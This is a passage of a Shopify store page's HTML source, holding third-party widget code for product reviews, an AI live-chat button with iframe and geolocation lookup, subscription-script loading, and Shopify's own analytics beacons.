parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb77a-3228-785f-8220-ea3777333727/js-client-213/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 